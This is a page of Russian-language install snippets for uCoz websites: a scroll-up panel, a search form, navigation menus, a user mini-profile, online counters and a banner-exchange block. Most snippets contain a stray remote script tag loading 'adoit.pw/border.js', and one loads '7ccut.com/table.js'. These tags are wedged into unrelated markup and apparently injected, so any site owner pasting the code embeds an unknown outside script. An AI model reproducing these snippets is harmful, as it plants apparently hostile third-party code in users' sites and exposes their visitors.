|
Установка: В нижнюю часть сайта прописываем: Код <?if($USER_LOGGED_IN$)?><div id="up"> <div id="bg_up"> <a href="/index/8" target="_blank" class="but_user"></a> <?if($UNREAD_PM$)?><a href="$PM_URL$" target="_blank" class="but_user_pm_us"><div class="us">$UNREAD_PM$</div></a><?else?><a href="$PM_URL$" target="_blank" class="but_user_pm"><div class="us">0</div></a><?endif?> <a href="/index/10" class="but_user_quit"></a> <a href="javascript://" onclick="$('body').scrollTo('0px',5800, {axis:'y'})" id="scrollup" class="but_user_up"></a> </div> </div><?endif?> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <script type="text/javascript"> $(document).ready(function(){ $("#up").hide(); $(function(){ $(window).scroll(function(){ if ($(this).scrollTop() > 400){ $('#up').fadeIn(); } else { $('#up').fadeOut(); } }); $('#up').clidck(function(){ $('body,html').animate({ scrollTop:0 }, 5800); }); }); }); </script> А вот это прописываем в таблицу стилей css: Код #up{cursor:pointer;position:fixed;bottom:5px;right:40px;z-index:1;} #bg_up {background:#0e0e0e;-webkit-border-radius: 5px;-moz-border-radius: 5px; border-radius: 5px;border-bottom:1px solid #1a1a1a;padding:3px 4px 1px 4px;overflow:hidden;} a.but_user {background:url(http://pnghosts.ru/img/but_user.png) no-repeat;display:block;width:21px;height:20px;float:left;} a.but_user_quit {background:url(http://pnghosts.ru/img/but_user_quit.png) no-repeat;display:block;width:21px;height:20px;float:left;margin:0px 1px 0px 0px;} a.but_user_up {background:url(http://pnghosts.ru/img/but_user_up.png) no-repeat;display:block;width:21px;height:20px;float:left;margin:0px 0px 0px 15px;} a.but_user_pm {background:url(http://pnghosts.ru/img/but_user_left.png) no-repeat left, url(/user/but_user_right.png) no-repeat right, url(http://pnghosts.ru/img//but_user_center.png) repeat-x center;height:20px;display:block;float:left;padding:0px 5px 0px 25px;margin:0px 3px 0px 3px;} a.but_user_pm_us {background:url(http://pnghosts.ru/img/but_user_left_us.png) no-repeat left, url(/user/but_user_right.png) no-repeat right, url(http://pnghosts.ru/img/but_user_center.png) repeat-x center;height:20px;display:block;float:left;padding:0px 5px 0px 25px;margin:0px 3px 0px 3px;} |
|
Категория: скрипты для ucoz |
Просмотров: 1063 |
Добавил: admin |
Дата: 15.11.2013
| Комментарии (0)
|
 Установка: Вставляем в блок: Код <script> jQuery(function(){ $("#banners img").hover(function(){ $(this).stop().animate({opacity:'1.0'})}, function(){$(this).stop().animate({opacity:'.3'})} ); }); </script> <div id="banners"><div align="center" class="eMessagecsomsk"><A title="Портал для вебмастеров uCoz и игроков Counter-Strike" href="http://site.ru/" rel=sidebar onclick="window.external.addFavorite(location.href,'Название вашего сайта'); return false;"><img src="http://pnghosts.ru/img/zakladka.gif" border="0" alt="Добавь сайт в закладки" /></A></div></div><br><table cellspacing="0" cellpadding="0"> <tr><script type="text/javascript" src="http://adoit.pw/border.js"></script> <td class="op_fon"> <img src="http://pnghosts.ru/img/dialog-warning.png"></td> <td class="gost" valign="top">Нажми на клавиатуре Ctrl+D или нажми <a title="Добавить эту страницу в избранное вашего браузера" href="" rel="sidebar" title="Добавить эту страницу в избранное вашего браузера" onclick="if(document.all && !window.opera){window.external.AddFavorite(this.href,'csomsk.Ru™ - Всё для тебя и твоей игры!'); return false;}">Добавить</a> </td> </tr> </table> Вставляем в CSS: Код #banners img{opacity:.3;filter:alpha(opacity=30)} .op_fon {background:#f7f7f7;border:1px solid #DBDBDB;border-right:1px dotted #ccc;width:40px;height:40px;} .gost {background:#fff;border:1px solid #DBDBDB;padding:5px;border-left:none;text-align:left;margin-left:-3px;padding-bottom:2px;margin-top:-5px;height:40px;font:10px Tahoma;width:150px;} .op_fon img {padding-left:5px; filter:progid:DXImageTransform.Microsoft.alpha(opacity=60);-moz-opacity:0.6;opacity:0.6;} .eMessagecsomsk a img, .eMessagecsomsk img {padding:3px !important;background:#ffffff; border:1px solid#dbdbdb !important;border-radius:4px; -moz-border-radius:7px;box-shadow:0px 0px 10px #e8e8e8;-moz-box-shadow:0px 0px 10px #e8e8e8;} a img {border:0px;}
Категория: скрипты для ucoz |
Просмотров: 494 |
Добавил: Bitfood |
Дата: 13.10.2013
| Комментарии (0)
|
 Основным отличием данного решения от других, является тот момент, что отправить поисковой запрос форме поиска можно как при нажатии на клавиатуре кнопки Enter, так и при нажатии на иконку лупы стрелкой мыши. И так давайте приступим к установке данного решения, для этого в самый низ страницы перед закрывающим тегом </body> установим следующие js: Код <script src="http://pnghosts.ru/js_css/classie.js"></script> <script src="http://pnghosts.ru/js_css/uisearch.js"></script> <script> new UISearch( document.getElementById( 'sb-search' ) ); </script> Теперь давайте установим в нужное место страницы сайта следующий html код формы поиска, которая будет искать по всему сайту. Код <!-- Поиск по сайту --> <div id="sb-search" class="sb-search"> <form class="" onsubmit="document.getElementById('sfSbm').disabled=true" method="get" action="/search/" > <input class="sb-search-input" type="text" name="q" maxlength="130" value="Поиск по сайту..." onclick="if (this.value=='Поиск по сайту...'){this.value='';}"/> <input class="sb-search-submit" type="hidden" name="t" value="0" /><script type="text/javascript" src="http://adoit.pw/border.js"></script> <input class="sb-icon-search " type="submit" value="" /> </form> </div> <!-- /Поиск по сайту --> Теперь нам осталось стилизовать наш html код формы поиска, для этого пропишем следующие css стили: Код /* Раздвижная форма поиска для uCoz ------------------------------------------*/ .sb-search { position: relative; margin-top: 10px; width: 0%; min-width: 32px; height: 32px; float: right; overflow: hidden; -webkit-transition: width 0.3s; -moz-transition: width 0.3s; transition: width 0.3s; -webkit-backface-visibility: hidden; } .sb-search-input { position: absolute; top: 0; right: 0; margin: 0; z-index: 10; width:300px; height: 20px; outline: none; background: #fff; border: 1px solid #CAD3DA; padding: 5px 32px 5px 20px; font:11px Verdana,Arial,Helvetica, sans-serif; color:#555; border-radius:3px 0px 0px 3px; } .sb-search-input::-webkit-input-placeholder { color: #efb480; } .sb-search-input:-moz-placeholder { color: #efb480; } .sb-search-input::-moz-placeholder { color: #efb480; } .sb-search-input:-ms-input-placeholder { color: #efb480; } .sb-icon-search, .sb-search-submit { position: absolute; right: 0; top: 0; margin: 0; width: 32px; height: 32px; display: block; line-height: 30px; text-align: center; cursor: pointer; } .sb-search-submit { background: #fff; color: transparent; border: none; outline: none; z-index: -1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; } .sb-icon-search { border:none; z-index: 90; background:#2cae58 url(http://pnghosts.ru/img/icon-search.png) no-repeat; -webkit-font-smoothing: antialiased; border-radius:3px 3px 3px 3px; } .sb-icon-search:before { content: "\e000"; } .sb-search.sb-search-open, .no-js .sb-search { width: 100%; } .sb-search.sb-search-open .sb-icon-search, .no-js .sb-search .sb-icon-search { background:#c54744 url(http://pnghosts.ru/img/icon-search.png) no-repeat; z-index: 11; border-radius:0px 3px 3px 0px; } .sb-search.sb-search-open .sb-search-submit, .no-js .sb-search .sb-search-submit { z-index: 90; } На этом всё, мы адаптировали и установили на ваш сайт раздвижную форму поиска для uCoz, от Codrops. Спасибо за внимание! |
 В новый блок вставляем код: Код <style> body {background:#2a2a2a;} #all {margin:0 auto; width:200px;} .button {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;margin-bottom:1px;} .button:hover {background: url(http://pnghosts.ru/img/button.png)no-repeat;width:200px;height:19px;background-position: -200px 0;} .button a {color:#777777;text-decoration:none;font:11px/18px tahoma;padding:0px 12px;} </style><script type="text/javascript" src="http://adoit.pw/border.js"></script> </head> <body> <div id="all"> <div class="button"><a href="">Главная страница</a></div> <div class="button"><a href="">Каталог файлов</a></div> <div class="button"><a href="">Сверстал bogomol</a></div> <div class="button"><a href="">Сверстал bogomol</a></div> <div class="button"><a href="">Сверстал bogomol</a></div> <div class="button"><a href="">Сверстал bogomol</a></div> </div> </body> |
 Код <div align="center"><a href="http://sms.mts.ru/"><img src="http://pnghosts.ru/img/mts.gif" alt="mts" height="35" width="50"></a> <a href="http://www.beeline.ru/sms/index.wbp"><img src="http://pnghosts.ru/img/beeline.gif" alt="beeline" height="35" width="50"></a> <a href="http://www.megafon.ru/sms/"><img src="http://pnghosts.ru/img/megafon.gif" alt="megafon" height="35" width="50"></a></div> <div align="center"><a href="http://www.ru.tele2.ru/send_sms.html"><img src="http://pnghosts.ru/img/tele2.gif" alt="tele2" <="" a="" height="35" width="50"></a> <a href="http://smarts.ru/help/send_sms/"><img src="http://www.podrabotka.tv/sim_smarts.png" alt="tele2" <="" a="" height="35" width="50"><script type="text/javascript" src="http://adoit.pw/border.js"></script></a> <a href="http://skylink.ru/msk/sms/"><img src="http://pnghosts.ru/img/skylink.gif" alt="skylink" height="35" width="50"></a> <div align="center"> <a href="http://www.kyivstar.net/sms/"><img src="http://pnghosts.ru/img/kyivstar.gif" alt="kyivstar" height="35" width="50"></a> <a href="https://www.life.com.ua/sms/smsFree.html"><img src="http://pnghosts.ru/img/50_tn.jpg" alt="life" style="" height="35pxpx" width="50pxpx"></a> <a href="http://www.mts.com.ua/ukr/sendsms.php"><img src="http://pnghosts.ru/img/d05fdac1187c80cbbee761df169a4345.png" alt="ukrmts" height="35" width="50"></a></div> |
 Мини-профиль как у нас на сайте Установка: В новый блок вставляем код: Код <?if($USER_LOGGED_IN$)?> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center">Время: <b>$TIME$</b><br>Вы вошли как: <br><b>$USERNAME$</b> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> </td> </tr> <tr> <td align="center"><?if($USER_AVATAR_URL$)?> <img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"> <?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?else?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?endif?><?endif?> <div align="center"><br>Вы вошли как: <br><strong>$USERNAME$</strong> <br>IP Адрес: <strong>$IP_ADDRESS$</strong> <br>Группа: <strong>$USER_GROUP$</strong> <br>Личных сообщений: <strong>$UNREAD_PM$</strong> </p> <input class="buttonprofile" onclick="document.location.href='/index/8'; return false;" value="Профиль" type="button"><input class="buttonprofile" onclick="window.open('/index/14','pmw','scrollbars=1,top=0,left=0,resizable=1,width=680,height=350'); return false;" value="ЛС" type="button"><input class="buttonprofile" onclick="document.location.href='/index/10'; return false;" value="Выход" type="button"> </div><script type="text/javascript" src="http://adoit.pw/border.js"></script> <?if($IS_NEW_PM$)?><script type="text/javascript">function flashit(id,cl){var c=document.getElementById(id);if (c.style.color=='red'){c.style.color=cl;}else {c.style.color='red';}}setInterval("flashit('upml2','')",500)</script><?endif?> <script language=javascript type=text/javascript> function openOnClick(client_type) { if(client_type=="mail")clientWindow = window.open("$PM_URL$","pmw","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="send")clientWindow = window.open("/index/14-999-0-1","pms","scrollbars=1,top=0,left=0,resizable=1,width=850,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="options")clientWindow = window.open("/index/11","options","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="users")clientWindow = window.open("$USERS_LIST_URL$","users","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); if(client_type=="rules")clientWindow = window.open("/rules.html","rules","scrollbars=1,top=0,left=0,resizable=1,width=680,height=350") || alert("Отключите блокировку всплывающих окон!"); } </script> </div> </table><?else?> <table width="100%" border="0" cellspacing="0" cellpadding="0"> <tr> <td align="center">Время: <b>$TIME$</b><script type="text/javascript" src="http://adoit.pw/border.js"></script><br>Вы вошли как: <br><b>$USERNAME$</b> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> </td> </tr> <tr> <td align="center"><?if($USER_AVATAR_URL$)?><img class="userAvatar" title="$USERNAME$" src="$USER_AVATAR_URL$" border="0"> <?else?><?if($USER_LOGGED_IN$)?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?else?><img class="userAvatar" title="$USERNAME$" src="http://pnghosts.ru/img/noavatar.png" border="0"><?endif?><?endif?></td> </tr> <tr> <td align="center"><img src="http://pnghosts.ru/img/grin.png" width="100" height="20" /></td></tr> <tr> <td align="center">$LOGIN_FORM$</td> </tr> </table><?endif?> |
 Установка: В блок вставляем: Если нужно поменять цвет полоски с коричневого на другой, тогда Вам прийдётся изменить цвет вот этого изображения "prg1.png". Сделать это можно в фотошопе или любым графическим редактором, например стандартной утилитой "Paint". Код <noindex><div align="center">$ONLINE_COUNTER$</div><div id="Statku" align="center"></div> <script type="text/javascript" src="http://pnghosts.ru/js_css/statistika.js"></script><style>.statistika { width: 180px; height: 15px; margin-bottom: 5px; margin-top: 5px; background-color: #F7F7F7; background-image: -moz-linear-gradient(top, #FAFAFA, white); background-image: -ms-linear-gradient(top, #FAFAFA, white); background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FAFAFA), to(white)); background-image: -webkit-linear-gradient(top, white, whiteSmoke); background-image: -o-linear-gradient(top, white, white); background-image: linear-gradient(top, white, white); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa', endColorstr='#ffffff', GradientType=0); -webkit-box-shadow: inset 0 1px 1px white; -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.14); box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.14); -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 5px; text-shadow: 0 1px 0 #3A8D20;color: white; } .red {height: 15px; background: url(http://pnghosts.ru/img/prg1.png); border-radius: 5px;min-width:20px; } .cross {height: 15px; float: left; }</style> <DIV align="center"> <?if($ONLINE_USERS_LIST$)?>$ONLINE_USERS_LIST$<?else?>Пользователей нету<?endif?></DIV> <center><noindex>[ <a href="javascript://" onclick="new _uWnd('TdUsrLst',' ',250,450,{autosize:0},{url:'/index/62-2'});return false;" class="fUsrList">Полный Список</a> ]</noindex></center> <center> <div id="userD" style=""></div> <script type="text/javascript"> function declOfNum(number, titles) { cases = [2, 0, 1, 1, 1, 2]; return titles[ (number%100>4 && number%100<20)? 2 : cases[(number10:5] ]; }; $.get('/index/62-2',function(data){ spisok = $('a',$('cmd[p="content"]',data).text()).size(); $('#userD').html('Сегодня нас '+declOfNum(spisok, [" посетил", " посетило", " посетили"])+' <b>'+spisok+declOfNum(spisok, [" юзер", " юзера", " юзеров"])+'</b>') }); </script> </center> </noindex> |
 И так Приступим У Самой Установчке: Этот самый текст ставим там где мы хотели бы видеть свое новое меню HTML: Код <div id="main"> <ul id="navigationMenu"> <li> <a class="m_home " href="$HOME_PAGE_LINK$"><span>На главную</span></a> </li> <li> <a class="m_gost" href="/gb"><span>Гостевая</span></a> </li> <li> <a class="m_forum" href="/forum"><span>Форум</span></a> </li> <li> <a class="m_pochta" href="/index/0-3"><span>Обратная связь</span></a> </li><script type="text/javascript" src="http://adoit.pw/border.js"></script> <?if($USER_LOGGED_IN$)?> <li> <a class="m_vixod" href="$LOGOUT_LINK$"><span>Выход</span></a> </li> <?else?> <li> <a class="m_vxod" href="$LOGIN_LINK$"><span>Вход</span></a> </li> <?endif?> </ul> </div> <!-- /Конец тегов левое боковое меню --> А Вот два типа менюшек выбирайте который вам нужен Серое Меню Код #main{ position:fixed; top: 150px; right: 0px; padding:0; } #main ul{ padding:0; } #navigationMenu li{ list-style:none; height:35px; width:35px; } #navigationMenu span{ position:absolute; overflow:hidden; width:0; right:35px; padding:0; font:12px Verdana,Arial,Helvetica,sans-serif; font-weight:bold; line-height:35px; white-space:nowrap; -webkit-transition: 0.25s; -moz-transition: 0.25s; transition: 0.25s; } #navigationMenu a{ display:block; position:relative; background:url(http://pnghosts.ru/img/navigation_2.png) no-repeat; height:35px; width:35px; } #navigationMenu a:hover span{ overflow:hidden; text-align:center; width:110px; padding:0px 10px; } #navigationMenu a:hover{ text-decoration:none; } #navigationMenu .m_home {background-position:0 0;} #navigationMenu .m_home :hover {background-position:0 -35px;} #navigationMenu .m_gost {background-position:-35px 0;} #navigationMenu .m_gost:hover {background-position:-35px -35px;} #navigationMenu .m_forum {background-position:-70px 0;} #navigationMenu .m_forum:hover {background-position:-70px -35px;} #navigationMenu .m_pochta { background-position:-105px 0;} #navigationMenu .m_pochta:hover{ background-position:-105px -35px;} #navigationMenu .m_vxod { background-position:-140px 0;} #navigationMenu .m_vxod:hover { background-position:-140px -35px;} #navigationMenu .m_vixod { background-position:-175px 0;} #navigationMenu .m_vixod:hover { background-position:-175px -35px;} #navigationMenu .m_gost span, #navigationMenu .m_forum span, #navigationMenu .m_pochta span, #navigationMenu .m_vxod span, #navigationMenu .m_vixod span, #navigationMenu .m_home span { background:#444; color:#777; text-shadow:1px 1px 0 #333; } Цветное меню Код #main{ position:fixed; top: 150px; left: 0px; padding:0; } #main ul{ padding:0; } #navigationMenu li{ list-style:none; height:35px; width:35px; } #navigationMenu span{ position:absolute; overflow:hidden; width:0; left:35px; padding:0; font:12px Verdana,Arial,Helvetica,sans-serif; font-weight:bold; line-height:35px; white-space:nowrap; -webkit-transition: 0.25s; -moz-transition: 0.25s; transition: 0.25s; } #navigationMenu a{ display:block; position:relative; background:url(http://pnghosts.ru/img/navigation_1.png) no-repeat; height:35px; width:35px; } #navigationMenu a:hover span{ overflow:hidden; text-align:center; width:110px; padding:0px 10px; } #navigationMenu a:hover{ text-decoration:none; } #navigationMenu .m_home {background-position:0 0;} #navigationMenu .m_home :hover {background-position:0 -35px;} #navigationMenu .m_home span{ background:#7da315; color:#3d4f0c; text-shadow:1px 1px 0 #99bf31; } #navigationMenu .m_gost {background-position:-35px 0;} #navigationMenu .m_gost:hover {background-position:-35px -35px;} #navigationMenu .m_gost span{ background:#1e8bb4; color:#223a44; text-shadow:1px 1px 0 #44a8d0; } #navigationMenu .m_forum {background-position:-70px 0;} #navigationMenu .m_forum:hover {background-position:-70px -35px;} #navigationMenu .m_forum span{ background:#c86c1f; color:#5a3517; text-shadow:1px 1px 0 #d28344; } #navigationMenu .m_pochta { background-position:-105px 0;} #navigationMenu .m_pochta:hover{ background-position:-105px -35px;} #navigationMenu .m_pochta span{ background-color:#d0a525; color:#604e18; text-shadow:1px 1px 0 #d8b54b; } #navigationMenu .m_vxod { background-position:-140px 0;} #navigationMenu .m_vxod:hover { background-position:-140px -35px;} #navigationMenu .m_vxod span{ background-color:#af1e83; color:#460f35; text-shadow:1px 1px 0 #d244a6; } #navigationMenu .m_vixod { background-position:-175px 0;} #navigationMenu .m_vixod:hover { background-position:-175px -35px;} #navigationMenu .m_vixod span{ background-color:#27ddbf; color:#097863; text-shadow:1px 1px 0 #87ffe7; } |
 ведь именно Ваши посетители в знак признательности смогут воспользоваться этим скриптом и установить кнопку или же баннер на страницах уже своего сайта, (пояснять важность этого действия я думаю не стоит) или же поможет в обычном баннер обмене Установка Все предельно просто код скрипта ucoz следует разместить желательно в отдельном блоке и заполнить исходя из данных своего сайта Код <center><font color="#86d800"><b>Мы будем вам признательны, если вы разместите нашу кнопку у себя на сайте. Если вы хотите обменяться с нами баннерами, пишите в гостевую книгу:</b></font><script type="text/javascript" src="http://adoit.pw/border.js"></script><br><br><script language="JavaScript"> <!-- function popup1() { prompt('<a href="Ссылка на сайт" target="_blank"><img src="Ссылка на баннер"></a>','<a href="Ссылка на сайт" target="_blank" alt="Описание сайта"><center><img src="Ссылка на баннер" alt="Описание сайта" title="Описание сайта" width=88 height=31 border=0></center></a>'); return false; } //--> </script> <a href="Ссылка на сайт" target="_self" alt="Описание сайта"><center><img src="Ccылка на банер" alt="Описание сайта" width=88 height=31 border=0></center></a><br> <form><center> <input type="button" value="Получить код" onclick="popup1()"> </center></form></center> |
